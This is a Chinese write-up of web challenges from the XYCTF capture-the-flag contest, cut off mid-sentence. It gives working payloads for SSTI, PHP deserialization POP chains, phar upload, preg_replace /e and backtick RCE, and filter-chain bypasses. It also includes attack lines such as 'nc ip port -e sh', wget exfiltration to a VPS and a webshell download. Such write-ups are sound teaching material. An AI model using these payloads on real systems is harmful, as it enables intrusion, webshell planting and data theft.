写在前边:

为期一个月左右的XYCTF终于结束了,这一路上有太多事情发生了,但总体来说还是好的,自己也坚持下来了。虽然客观来说这次的新生赛的题目雀食不怎么新生,但是题目质量也是大部分都可圈可点,较为优秀,只要愿意搜索,都能学到点新知识。但相对来说,如果这些老油条们都需要去搜索才能解题,对于新生来说,或许也是个不小的门槛吧,这是我觉得未来需要改进的一点。

这里我要专门提一下余队的babyAIO,作为解出的一员,我想说:虽然他确实很套,但每一层都不偏不怪,正常思路确实可以做出来。主要就是太套了,如果一个队伍里方向不全,很容易就中道崩殂。这也是套题的缺点,只要有一个地方寄了,无论消耗再多功夫也是无济于事。

说的有点多了,各位师傅们看wp吧。

部分题用的附件:

链接:https://pan.baidu.com/s/1PQ7_NxhEPipknDr_w0G2Nw?pwd=haru

提取码:haru

解题目录

Web:

ez!Make

echo $(shell cat /flag)

ez?Make



可以直接 nc ip port -e sh拿到shell

εZ?¿м@Kε¿?

https://zhuanlan.zhihu.com/p/57784678

/^[$|\(|\)|\@|\[|\]|\{|\}|\<|\>|\-]+$/

只让用这些玩意儿

https://blog.csdn.net/dlf1769/article/details/78997967

搜到一篇文章



现在$<就可以表示flag值了

看看能不能想办法通过报错外带出来

这样我们将数据名字带出来了

接下来就是如何读取

构造了半年

最后通过这样的方式出了

$$是获取当前pid

$$和$0一样可以当做shell执行命令(神奇吧,Linux,唉唉唉)

可以指定pid执行对应命令

然后<是为了读取这个文件的内容,也就是外带

而哪个文件呢,就是$<所表示的/flag了

真的好抽象啊这题。。。没绷住

ezhttp



POST /index.php HTTP/1.1 Host: 127.0.0.1 Content-Length: 48 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://127.0.0.1 Content-Type: application/x-www-form-urlencoded User-Agent: XYCTF Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: yuanshen.com Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Connection: close Client-ip: 127.0.0.1 via: ymzx.qq.com Cookie: XYCTF username=XYCTF&password=%40JOILha%21wuigqi123%24

Warm up

index.php?val1[]=1&val2[]=2&md5=0e215962017&XYCTF=s878926199a&XY=s878926199a

LLeeevvveeelll222.php



LLeeevvveeelll222.php?a=/test/e&b=phpinfo();&c=test

在b处可以执行代码

?a=/test/e&b=system('cat /flag');&c=test

牢牢记住,逝者为大

牢大在直升飞机上,快要坠机了,你能在有限的操作下救下牢大吗

<?php

highlight_file(__FILE__);

function Kobe($cmd)

{

if (strlen($cmd) > 13) {

die("see you again~");

}

if (preg_match("/echo|exec|eval|system|fputs|\.|\/|\\|/i", $cmd)) {

die("肘死你");

}

foreach ($_GET as $val_name => $val_val) {

if (preg_match("/bin|mv|cp|ls|\||f|a|l|\?|\*|\>/i", $val_val)) {

return "what can i say";

}

}

return $cmd;

}

$cmd = Kobe($_GET['cmd']);

echo "#man," . $cmd . ",manba out";

echo "<br>";

eval("#man," . $cmd . ",mamba out");过滤了一堆函数,主要核心思想利用飘号来执行Linux指令

首先第一步发现eval的是个注释,因此要取消掉注释

因为是单行注释,利用url编码给他添加%0a(换行符对应URL编码)

接下来是执行语句,我们暂时放一边,此时要想办法让后边的不执行,因此利用URL编码添加

%23,即#号注释掉后边的,此时中间就可以写shell了。

由于我们要执行的是PHP代码,因此需要分号(;)

题目限制我们最多写13个字符

我们现在已经写了一个换行符,一个井号,一个分号共3个

我们此时构造

`$_GET[b]`

一共10个字符不多不少,此时eval会把$_GET中的b对应的数据替换进去,而我们的``号可以执行Linux指令。

如果改成POST就无法执行了(11个字符超了)。

这样我们就成功绕过了cmd来到了shell里边,但是还有限制

preg_match("/bin|mv|cp|ls|\||f|a|l|\?|\*|\>/i", $val_val)

注意到除了常见的指令和通配符以及管道符之外,额外过滤了fla三个字符

因此把我们很多命令都给禁用了

我们这里利用wget来进行数据外带

利用-U的user-agent来外带数据

首先在vps上用nc -lvp port监听一个端口port

然后用b传参,其中command就是对应的命令,如果想要读取文件的话,在不含fla三个字符的前提下,可以用strings命令读取,即`strings ./she`之类的。这里的she就是当前目录的文件名

?b=wget -U `command` ip:port&cmd=%0a`$_GET[b]`;%23当然这里只是构造了一种回显渠道,仍然受到过滤的限制

因此我们需要在vps上放置一个一句话木马

通过wget -O来进行下载保存

我们假设我们的木马名字叫做she(因为shell的l被过滤了,所以只留下一个she)

?b=wget -O ./she.php ip:port/she&cmd=%0a`$_GET[b]`;%23然后我们直接访问she.php就可以执行一句话木马了

本来思路是反弹shell,在本地测试的时候反弹shell成功了,但是远程没成功,以为是权限不够不让写文件,写到tmp路径也不行给我整麻了,研究了半天回显的方式,结果回显发现是服务器不支持bash所以没有反弹shell,没绷住。浪费了一个多小时



我是一个复读机

for passwd in dic:

data = {"username":"admin","password":passwd}

a=requests.post(url=url,data=data)

if "Login Page" not in (resp:=a.text):

print(passwd,resp,data)密码是asdqwe

进去之后有个IO界面

只不过禁止了{{}}和{%%}

但是根据题目提示,只让输英文,我们输入中文字符,发现中文字符后,有{{}}出现,并且是两个中文字符才有

因此我们猜测不是英文的字符会被replace之类的,试图SSTI

我们不妨输入

二1+1三

后边我的两边夹的就是一(yi)了,因为好看)

过滤了

" , ' [ ] flag _ os 等,没有过滤request,考虑用request.arg用get绕过

构造

?sentence=一(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()一&a=__globals__&b=os&c=cat%20/flag在c处有shell



ezmd5

最简单的一集,无非就是俩文件不同,但是md5相同

那就是md5碰撞

直接一把梭

fastcoll一把梭了

解压出来的两张图片直接分别上传上去就OK了

ezpop

<?php

error_reporting(0);

highlight_file(__FILE__);

class AAA

{

public $s;

public $a;

public function __toString()

{

echo "you get 2 A <br>";

$p = $this->a;

return $this->s->$p;

}

}

class BBB

{

public $c;

public $d;

public function __get($name)

{

echo "you get 2 B <br>";

$a=$_POST['a'];

$b=$_POST;

$c=$this->c;

$d=$this->d;

if (isset($b['a'])) {

unset($b['a']);

}

call_user_func($a,$b)($c)($d);

}

}

class CCC

{

public $c;

public function __destruct()

{

echo "you get 2 C <br>";

echo $this->c;

}

}

if(isset($_GET['xy'])) {

$a = unserialize($_GET['xy']);

throw new Exception("noooooob!!!");

}-

反序列化CCC后触发析构函数,之后调用AAA的

__toStringCCC -> c = AAA -

AAA类的

__toString方法将自身的属性a作为属性名,获取属性s的名叫属性a值的属性,这里是调用BBB的__get方法,传入属性a的值AAA -> s = BBB -> a = ??? -

BBB类的

__get方法调用call_user_func,并且调用后还会对结果链式调用两次,调用POST请求体中的参数a,将POST请求体作为调用参数,之后链式调用的参数分别是自身的c和d属性$POST -> a = $func -> ? = ? BBB -> c = $arg1 -> d = $arg2

通过以上方法构造的pop链不能直接用,因为抛出异常会停止执行不会执行__destruct里的代码,需要对payload进行修改

echo str_replace("i:1;N","i:0;N", serialize(array($ccc, NULL)));大概就是在从payload反序列化时,因为有两个一样的索引,第一次是真正有效的pop链对象,第二次是NULL,触发了垃圾回收,成功触发__destruct的执行

call_user_func($a,$b)($c)($d);这里的思路就是将a设定为implode函数来把数组拼接成字符串执行,因为这里b传入的是整个$_POST,传入的不是请求体中的参数,这里为implode拆开成数组。之后还会连续执行两次,第一次也是一样的思路,拼接数组成字符串执行,这里c是system拆开成数组,之后是第二次执行,d便是rce指令了。

payload

GET xy参数生成

$bbb = new BBB;

$bbb -> c = array("sys", "tem");

$bbb -> d = "cat /flag";

$aaa = new AAA;

$aaa -> s = $bbb;

$ccc = new CCC;

$ccc -> c = $aaa;

echo str_replace("i:1;N","i:0;N", serialize(array($ccc, NULL)));POST 请求体

a=implode&1=impl&2=ode之后就有flag了



ezRCE

构造八进制

注意第一个字符前面也要加\

然后构造

?cmd=$0<<<$'八进制值'最终poc

?cmd=$0<<<$%27\143\141\164\040\057\146\154\141\147%27参考探姬文章

【bashfuck】bashshell无字母命令执行原理 - FreeBuf网络安全行业门户

pharme

上传文件保存到/tmp/...jpg

只看文件后缀是不是jpg,不检查文件内容

访问class.php

<?php

error_reporting(0);

highlight_file(__FILE__);

class evil{

public $cmd;

public $a;

public function __destruct(){

if('ch3nx1' === preg_replace('/;+/','ch3nx1',preg_replace('/[A-Za-z_\(\)]+/','',$this->cmd))){

eval($this->cmd.'isbigvegetablechicken!');

} else {

echo 'nonono';

}

}

}

if(isset($_POST['file']))

{

if(preg_match('/^phar:\/\//i',$_POST['file']))

{

die("nonono");

}

file_get_contents($_POST['file']);

}

?>有phar反序列化漏洞

因此重点关注的是evil

然后记得触发fast destruct,就是删掉最后一个反序列化之后的}就行

主要目的还是执行eval

上边的判断条件就是将所有的

字母,下划线和括号替换为空,然后再将连续的分号替换为ch3nx1

注意这里是replace,不对原来的cmd产生影响

其实说白了就是检查这个cmd是不是只有字母下划线和括号以及分号

是就执行eval

但是这里的eval后边拼接了个

isbigvegetablechicken!

eval直接报致命性错误然后不让执行

目前的难点在于如何绕过或者屏蔽掉后边的或者闭合掉

基本上搞定了,利用随机读取文件的特点,加上__halt_compiler()函数截断就出了。

<?php

class evil{

public $cmd;

public $a;

public function __destruct(){

if('ch3nx1' === preg_replace('/;+/','ch3nx1',preg_replace('/[A-Za-z_\(\)]+/','',$this->cmd))){

;

} else {

echo 'nonono';

}

}

}

$a = new evil();

$a->a = "highlight_file(array_rand(array_flip(scandir(chr(ord(strrev(crypt(serialize(array())))))))));__halt_compiler();";

$a->cmd = &$a->a;

echo serialize($a)."\n";

$phar = new Phar("evil.phar");

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>");

$phar->setMetadata($a);

$phar->addFromString("test.txt", "test");

$phar->stopBuffering();

?>先执行php文件,再执行下边的这个文件,就能看见evil.jpg了

import gzip

with open('./evil.phar', 'rb') as file:#更改文件后缀

data = file.read()

ndata = gzip.compress(data)

with open('./evil.jpg', 'wb') as file:#更改文件后缀

file.write(ndata)然后传上去就可以得到一个temp路径,给下边这个路径拼接

file=php://filter/resource=phar://即

file=php://filter/resource=phar:///tmp/xxx.jpg然后post传参到class.php

然后运行下列脚本即可

import requests

i = 0

url = "{你的靶机地址}/class.php"

while True:

i += 1

resp = requests.post(url, data={

'file': 'php://filter/resource=phar:///tmp/e5ec0425f5c71e2a21fcd981878e4806.jpg'

})

if 'XYCTF' in resp.text:

print(i)

print(resp.text)ezSerialize

<?php

include 'flag.php';

highlight_file(__FILE__);

error_reporting(0);

class Flag {

public $token;

public $password;

public function __construct($a, $b)

{

$this->token = $a;

$this->password = $b;

}

public function login()

{

return $this->token === $this->password;

}

}

if (isset($_GET['pop'])) {

$pop = unserialize($_GET['pop']);

$pop->token=md5(mt_rand());

if($pop->login()) {

echo $flag;

}

}https://www.freebuf.com/vuls/192012.html

猜测是PHP指针

查到了指针引用

https://sakurahack-y.github.io/2022/12/08/php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%80%BB%E7%BB%93

<?php

class Flag {

public $token;

public $password;

public function __construct($a, $b)

{

$this->token = $a;

$this->password = $b;

}

public function login()

{

return $this->token === $this->password;

}

}

$a = new Flag('2','1');

$a->password = &$a->token;

echo serialize($a)."\n";

?>?pop=O:4:"Flag":2:{s:5:"token";s:1:"2";s:8:"password";R:2;}得到

/fpclosefpclosefpcloseffflllaaaggg.php

<?php

highlight_file(__FILE__);

class A {

public $mack;

public function __invoke()

{

$this->mack->nonExistentMethod();

}

}

class B {

public $luo;

public function __get($key){

echo "o.O<br>";

$function = $this->luo;

return $function();

}

}

class C {

public $wang1;

public function __call($wang1,$wang2)

{

include 'flag.php';

echo $flag2;

}

}

class D {

public $lao;

public $chen;

public function __toString(){

echo "O.o<br>";

return is_null($this->lao->chen) ? "" : $this->lao->chen;

}

}

class E {

public $name = "xxxxx";

public $num;

public function __unserialize($data)

{

echo "<br>学到就是赚到!<br>";

echo $data['num'];

}

public function __wakeup(){

if($this->name!='' || $this->num!=''){

echo "旅行者别忘记旅行的意义!<br>";

}

}

}

if (isset($_POST['pop'])) {

unserialize($_POST['pop']);

}

?>

我查的好像__unserialize不起作用,得在PHP7.4之后才有用

所以我们的利用思路一开始就不应该在unserialize魔术方法上

而是注意到

$this->name = ''拿来跟字符串比较了,因此也会调用__toString方法

因此思路就是this->name调用D的__toString方法,然后D的$this->lao调用B的__get方法

同时D的$this->lao指向的是B,而B又没有chen属性,因此返回空,正好满足了wakeup的需求。

然后就是B的$funciton()调用A的__invoke,A再调用C的__call。

因此构造

$d = new A();

$e = new C();

$d->mack = $e;

$c = new B();

$c->luo = $d;

$b = new D();

$b->lao=$c;

$a = new E();

$a->name = $b;

echo serialize($a)."\n";?pop=O:1:"E":2:{s:4:"name";O:1:"D":2:{s:3:"lao";O:1:"B":1:{s:3:"luo";O:1:"A":1:{s:4:"mack";O:1:"C":1:{s:5:"wang1";N;}}}s:4:"chen";N;}s:3:"num";N;}/saber_master_saber_master.php

<?php

error_reporting(0);

highlight_file(__FILE__);

// flag.php

class XYCTFNO1

{

public $Liu;

public $T1ng;

private $upsw1ng;

public function __construct($Liu, $T1ng, $upsw1ng = Showmaker)

{

$this->Liu = $Liu;

$this->T1ng = $T1ng;

$this->upsw1ng = $upsw1ng;

}

}

class XYCTFNO2

{

public $crypto0;

public $adwa;

public function __construct($crypto0, $adwa)

{

$this->crypto0 = $crypto0;

}

public function XYCTF()

{

if ($this->adwa->crypto0 != 'dev1l' or $this->adwa->T1ng != 'yuroandCMD258') {

return False;

} else {

return True;

}

}

}

class XYCTFNO3

{

public $KickyMu;

public $fpclose;

public $N1ght = "Crypto0";

public function __construct($KickyMu, $fpclose)

{

$this->KickyMu = $KickyMu;

$this->fpclose = $fpclose;

}

public function XY()

{

if ($this->N1ght == 'oSthing') {

echo "WOW, You web is really good!!!\n";

echo new $_POST['X']($_POST['Y']);

}

}

public function __wakeup()

{

if ($this->KickyMu->XYCTF()) {

$this->XY();

}

}

}

if (isset($_GET['CTF'])) {

unserialize($_GET['CTF']);

}这个利用链没什么好说的

$c = new XYCTFNO1("n31","n32","placeholder");

$c->T1ng = "yuroandCMD258";

$b = new XYCTFNO2("n21","n22");

$b->adwa = $c;

$a = new XYCTFNO3("n11","n12");

$a->N1ght = "oSthing";

$a->KickyMu = $b;

echo serialize($c)."\n";输出的值为

O:8:"XYCTFNO3":3:{s:7:"KickyMu";O:8:"XYCTFNO2":2:{s:7:"crypto0";s:3:"n21";s:4:"adwa";O:8:"XYCTFNO1":3:{s:3:"Liu";s:3:"n31";s:4:"T1ng";s:13:"yuroandCMD258";s:17:"XYCTFNO1upsw1ng";s:11:"placeholder";}}s:7:"fpclose";s:3:"n12";s:5:"N1ght";s:7:"oSthing";}这里有两个坑,一个是private需要添加%00,另一个是需要给反序列化后的值增加一个元素

即在XYCTFNO1后边原来是3,需要修改成4,并且在placeholder的;后边添加

s:7:"crypto0";s:5:"dev1l";

于是有poc

?CTF=O:8:"XYCTFNO3":3:{s:7:"KickyMu";O:8:"XYCTFNO2":2:{s:7:"crypto0";s:3:"n21";s:4:"adwa";O:8:"XYCTFNO1":4:{s:3:"Liu";s:3:"n31";s:4:"T1ng";s:13:"yuroandCMD258";s:17:"%00XYCTFNO1%00upsw1ng";s:11:"placeholder";s:7:"crypto0";s:5:"dev1l";}}s:7:"fpclose";s:3:"n12";s:5:"N1ght";s:7:"oSthing";}然后我们要关注POST的值的利用

echo new $_POST['X']($_POST['Y']);

这里是一个原生类利用,我们利用Spl类来进行读取文件

被这儿坑了半个小时,属实是瞌睡了。。。

网上压根没有提到Spl类可以用伪协议,我是猜测他都读取文件了我用个伪协议不过分吧,试着用了一下就出了。。。

网上的都说需要用for循环iter他让他按行读取,邮电部诗人了。

总之,我们post值为

X=SplFileObject&Y=php://filter/read=convert.base64-encode/resource=./flag.php当然你也可以写个shell过去,这个就都无所谓了。

连连看到底是连连什么看

highlight_file(__FILE__);

error_reporting(0);

$p=$_GET['p'];

if(preg_match("/http|=|php|file|:|\/|\?/i", $p))

{

die("waf!");

}

$payload="php://filter/$p/resource=/etc/passwd";

if(file_get_contents($payload)==="XYCTF"){

echo file_get_contents('/flag');

}https://blog.csdn.net/qq_46266259/article/details/129034405

https://tttang.com/archive/1395/

GitHub脚本:

https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT

这个绕过雀食挺有意思的,回头研究一下

大体上研究了一下,应该就是这个了,但是我们需要找到一个完全满足条件的,有点不太好找,试试看吧。。

或许考虑转成某种编码可以去掉后边的值?

又看了看,base64了3次XYCTF,得到了VjBac1JGWkZXVDA9,然后用GitHub那个脚本跑一下,最后加上两次base64_decode就行了(两次是因为脚本里边自带一次解密,至于base64他3次是因为只有3次之后才能没有等号,也就是是4的倍数,不是4的倍数脚本会给你乱加东西,导致解出来有不可见字符,没办法与XYCTF完全相同)

本地通了远程没通,猜测可能是因为读取文件不一样的锅()

先放出来本地poc

?p=convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode|convert.base64-decode

经过我不懈努力,终于出了

本地和远程的区别主要在于,本地用的基础字符有12个,那么通过这个转换,最多可以获得

